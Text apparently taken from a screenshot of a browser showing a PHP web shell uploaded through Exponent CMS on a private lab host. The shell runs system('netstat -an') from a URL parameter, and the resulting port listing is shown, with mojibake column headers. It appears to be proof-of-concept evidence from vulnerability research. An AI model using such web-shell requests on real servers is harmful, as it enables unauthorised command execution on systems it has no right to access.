 Exponent CMS - A Po... × phpinfo() × http://192.168.1.4/tmp/1... × +
view-source:http://192.168.1.4/tmp/1583799589_index.php?cmd=system('netstat -an');
1 <br />
2 <b>Notice</b>:  Use of undefined constant cmd - assumed 'cmd' in <b>C:\phpStudy\WWW\tmp\158
3
4 »î¶¯Á¬½Ó
5
6 ÐÒé  ±¾µØµØÖ·          Íâ²¿µØÖ·        ×´Ì¬
7 TCP    0.0.0.0:80             0.0.0.0:0              LISTENING
8 TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
9 TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
10 TCP    0.0.0.0:3306           0.0.0.0:0              LISTENING
11 TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING
12 TCP    0.0.0.0:33890          0.0.0.0:0              LISTENING
13 TCP    0.0.0.0:33891          0.0.0.0:0              LISTENING
14 TCP    0.0.0.0:35155          0.0.0.0:0              LISTENING
15 TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING
16 TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING
17 TCP    0.0.0.0:49154          0.0.0.0:0              LISTENING
18 TCP    0.0.0.0:49155          0.0.0.0:0              LISTENING
19 TCP    0.0.0.0:49156          0.0.0.0:0              LISTENING
20 TCP    127.0.0.1:3306         127.0.0.1:49218        TIME_WAIT